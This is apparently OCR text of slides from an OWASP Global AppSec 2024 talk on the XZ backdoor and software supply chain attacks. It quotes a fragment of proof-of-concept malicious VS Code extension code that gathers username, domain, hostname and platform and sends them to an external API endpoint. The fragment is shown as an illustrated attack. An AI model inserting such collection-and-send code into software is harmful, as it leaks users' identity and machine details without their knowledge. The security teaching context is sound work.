 OWASP 2024
GLOBAL
AppSec
TM
LISBON
JUNE 24-28
LISBON
CONGRESS
CENTRE
...
// Collect domain name
const domainName =
process.env.USERDOMAIN + '\\' + process.env.USERNAME;
const body = JSON.stringify({
hostname: os.hostname(),
number_of_extensions: extensions,
domainName: domainName,
platform: process.platform,
});
// Send data
var post_req = https.request({
host: 'api.retool.com',
port: '443',
path: '/v1/workflows/...'
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: body,
});
...
DESKTOP-97KBB6H
DESKTOP-97KBB6H has been 4cked
https://medium.com/@amitassaraf/the-story-of-extensiontotal-how-we-hacked-the-vscode-marketplace-5c6e66a0e9d7
OWASP 2024
GLOBAL
AppSec
TM
XZ Backdoor: Navigating The Complexities Of
Supply Chain Attacks Detected By Accident
- Yoad Fekete